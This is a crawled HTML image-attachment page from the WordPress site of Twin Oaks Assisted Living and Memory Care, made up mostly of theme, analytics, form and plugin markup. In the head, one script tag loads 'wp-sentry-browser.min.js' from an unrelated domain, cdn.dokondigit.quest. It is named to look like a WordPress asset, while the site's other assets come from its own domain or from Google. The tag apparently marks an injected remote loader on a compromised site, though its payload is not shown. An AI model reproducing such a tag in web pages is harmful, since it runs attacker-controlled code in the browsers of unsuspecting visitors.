

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twinoaksassistedliving.com/img_3900/
body_size: 10285
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3M4LFQ');</script>
<!-- End Google Tag Manager -->
	<meta name="google-site-verification" content="IeDghEGwR2HI_gLxYCRZ8ErlN_1mzJOmMxhwcXOQe0I" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8JM9HV8D9B"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-8JM9HV8D9B');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJGJHZ3');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>IMG_3900 | Twin Oaks Assisted Living and Memory Care</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=Crimson+Text:400,400i|Source+Sans+Pro:400,400i,900" rel="stylesheet">
	<link rel="pingback" href="https://twinoaksassistedliving.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="covington"/>
	<link rel="canonical" href="https://twinoaksassistedliving.com/img_3900/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Twin Oaks Assisted Living and Memory Care | Continue Your Journey With Us" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_3900 | Twin Oaks Assisted Living and Memory Care" />
		<meta property="og:url" content="https://twinoaksassistedliving.com/img_3900/" />
		<meta property="article:published_time" content="2019-07-01T23:38:53+00:00" />
		<meta property="article:modified_time" content="2019-07-01T23:38:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_3900 | Twin Oaks Assisted Living and Memory Care" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com#listItem","position":1,"name":"Home","item":"https:\/\/twinoaksassistedliving.com","nextItem":{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#listItem","name":"IMG_3900"}},{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#listItem","position":2,"name":"IMG_3900","previousItem":{"@type":"ListItem","@id":"https:\/\/twinoaksassistedliving.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#itempage","url":"https:\/\/twinoaksassistedliving.com\/img_3900\/","name":"IMG_3900 | Twin Oaks Assisted Living and Memory Care","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/twinoaksassistedliving.com\/#website"},"breadcrumb":{"@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#breadcrumblist"},"author":{"@id":"https:\/\/twinoaksassistedliving.com\/author\/covington\/#author"},"creator":{"@id":"https:\/\/twinoaksassistedliving.com\/author\/covington\/#author"},"datePublished":"2019-07-01T23:38:53+00:00","dateModified":"2019-07-01T23:38:53+00:00"},{"@type":"Organization","@id":"https:\/\/twinoaksassistedliving.com\/#organization","name":"Twin Oaks Assisted Living and Memory Care","description":"Continue Your Journey With Us","url":"https:\/\/twinoaksassistedliving.com\/"},{"@type":"Person","@id":"https:\/\/twinoaksassistedliving.com\/author\/covington\/#author","url":"https:\/\/twinoaksassistedliving.com\/author\/covington\/","name":"covington","image":{"@type":"ImageObject","@id":"https:\/\/twinoaksassistedliving.com\/img_3900\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/58c6572bde0a46f45ec313507964e5a62a4fc5b0eec8793e6dfa927e7d1ec387?s=96&d=mm&r=g","width":96,"height":96,"caption":"covington"}},{"@type":"WebSite","@id":"https:\/\/twinoaksassistedliving.com\/#website","url":"https:\/\/twinoaksassistedliving.com\/","name":"Twin Oaks Assisted Living and Memory Care","description":"Continue Your Journey With Us","inLanguage":"en-US","publisher":{"@id":"https:\/\/twinoaksassistedliving.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; Feed" href="https://twinoaksassistedliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; Comments Feed" href="https://twinoaksassistedliving.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Oaks Assisted Living and Memory Care &raquo; IMG_3900 Comments Feed" href="https://twinoaksassistedliving.com/feed/?attachment_id=477" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twinoaksassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinoaksassistedliving.com%2Fimg_3900%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twinoaksassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinoaksassistedliving.com%2Fimg_3900%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='atomic-blocks-fontawesome-css' href='https://twinoaksassistedliving.com/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1608296092' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://twinoaksassistedliving.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972580e5aedc*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='awb-css' href='https://twinoaksassistedliving.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://twinoaksassistedliving.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen-child/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<script src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer="defer" src="https://twinoaksassistedliving.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://twinoaksassistedliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twinoaksassistedliving.com/wp-json/wp/v2/media/477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twinoaksassistedliving.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://twinoaksassistedliving.com/?p=477' />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/cropped-twin-oaks-site-icon-2-270x270.png" />
		<style id="wp-custom-css">
			

    .video-container {
      position: relative;
      padding-bottom: 56.25%; /* 16:9 aspect ratio */
      height: 0;
      overflow: hidden;
      max-width: 100%;
      background: #000;
    }

    .video-container iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }
@media(min-width:767px){
.video-section {
    width: 100%;
    display: block;
		padding:10px;
	text-align:center;
}
.video-container-section, .head-section {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
}
	.video-thumb {
    display: block;
		width:100%;
}
	.video-thumb .iframe, .video-thumb .iframe2 {
    display: inline-block;
    width: 49% !important;
}
}
figure.wp-block-image.size-medium.is-resized.medal {
text-align:center;
}
.ticker-news > span {
    display: none!important;
}
.ticker-news {
    border: none !important;
    margin: 0px !important;
}
input#gform_submit_button_2,
input#gform_submit_button_1 {
    background: #3B6531 !important;
}


span[style*="background: #dd3737"] {
    display: none !important;
}
		</style>
		</head>
						<span
							style="background: #dd3737;color:#fff;text-align:center">Ticker news is disabled.</span>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-477 attachmentid-477 attachment-jpeg wp-embed-responsive wp-theme-twentythirteen wp-child-theme-twentythirteen-child metaslider-plugin single-author">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3M4LFQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJGJHZ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="header-container">
			<a href="https://twinoaksassistedliving.com/" title="Twin Oaks Assisted Living and Memory Care" rel="home">
				<h1 class="site-title">Twin Oaks Assisted Living and Memory Care</h1>
			</a>
			<div class="header-left"><a href="book-a-tour/"><h2><img src="https://twinoaksassistedliving.com/wp-content/uploads/2020/12/Twin-Oaks-Schedule.png" width="30px" height="auto" style="margin-right:6px; margin-bottom:10px"> Schedule a Tour</h2></a></div>

			<div class="header-right"><h2><a href="tel:+13855002090" style="color:white; text-decoration:none;">(385) 500-2090</a></h2>
				</div>
		</div>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://twinoaksassistedliving.com/">Home</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://twinoaksassistedliving.com/amenities/">Amenities</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://twinoaksassistedliving.com/services/independent-living/">Independent Living</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://twinoaksassistedliving.com/services/assisted-living/">Assisted Living</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://twinoaksassistedliving.com/services/memory-care/">Memory Care</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://twinoaksassistedliving.com/floor-plans/">Floor Plans</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://twinoaksassistedliving.com/careers/">Careers</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://twinoaksassistedliving.com/contact-us/">Contact</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://twinoaksassistedliving.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->


		<div id="main" class="site-main">
			
			
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<article id="post-477" class="image-attachment post-477 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">IMG_3900</h1>

				<div class="entry-meta">
					<span class="attachment-meta"><time class="entry-date" datetime="2019-07-01T23:38:53+00:00">July 1, 2019</time></span><span class="attachment-meta full-size-link"><a href="https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900.jpg" title="Link to full-size image">Full resolution (2000 &times; 906)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation">
					<span class="nav-previous"><a href='https://twinoaksassistedliving.com/img_3894/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://twinoaksassistedliving.com/img_3902/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
						<a href="https://twinoaksassistedliving.com/img_3902/" title="IMG_3900" rel="attachment"><img width="724" height="328" src="https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900.jpg 2000w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-300x136.jpg 300w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-768x348.jpg 768w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-1024x464.jpg 1024w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-500x227.jpg 500w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-800x362.jpg 800w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-1280x580.jpg 1280w, https://twinoaksassistedliving.com/wp-content/uploads/2019/07/IMG_3900-1920x870.jpg 1920w" sizes="(max-width: 724px) 100vw, 724px" /></a>
												</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_3900/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://twinoaksassistedliving.com/wp-comments-post.php?wpe-comment-post=twinoakssenior" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34131f492d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">Stay Connected:</h3><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/twinoaksassistedliving/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/twinoaksassistedliving/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/company/twin-oaks-assisted-living-memory-care" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://twinoaksassistedliving.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li></ul></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><div>
<p style="text-align: center; font-size: 130%;">654 East 3300 South<br />
South Salt Lake City, UT 84106<br />
<i>Phone:</i> <a style="text-decoration: none;" href="tel:+13855002090">(385) 500-2090</a><br />
<i>Email:</i> <a style="text-decoration: none;" href="mailto:crd@twinoaksassistedliving.com">crd@twinoaksassistedliving.com</a></p>
</div>
</div>
		</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized medal"><img loading="lazy" decoding="async" width="300" height="287" src="https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-300x287.png" alt="" class="wp-image-956" style="width:300px;height:287px" srcset="https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-300x287.png 300w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-768x734.png 768w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01-500x478.png 500w, https://twinoaksassistedliving.com/wp-content/uploads/2022/11/Badge_APFM-BestMealsDining-2022-01.png 784w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</aside><aside id="block-5" class="widget widget_block"><p class="has-text-align-center has-small-font-size copyright-footer" style="margin-bottom:0; margin-top:20px;">Digital Marketing by <a href="https://newtabmarketing.com/" target="_blank" rel="noreferrer noopener">New Tab Marketing</a></p></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				Copyright © 2026 Twin Oaks Assisted Living and Memory Care.  All Rights Reserved.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen-child/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #98ba6a !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #3b6531 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #3b6531 !important; }</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://twinoaksassistedliving.com/wp-admin/admin-ajax.php";
</script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/twinoaksassistedliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1608296092" id="atomic-blocks-dismiss-js-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://twinoaksassistedliving.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://twinoaksassistedliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
